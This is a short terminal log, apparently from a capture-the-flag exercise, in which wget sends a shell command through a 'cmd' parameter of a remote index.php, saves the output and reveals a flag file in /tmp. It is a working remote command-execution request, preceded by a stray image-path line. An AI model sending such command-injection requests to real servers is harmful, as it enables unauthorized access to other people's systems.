 wget http://192.169.85.2/index.php?cmd="ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-14 14:13:35-- http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 10.4M=0s
2025-03-14 14:13:35 (10.4 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmha8400f0c-fa7f-4cba-bfeb-bcf4eee4f263}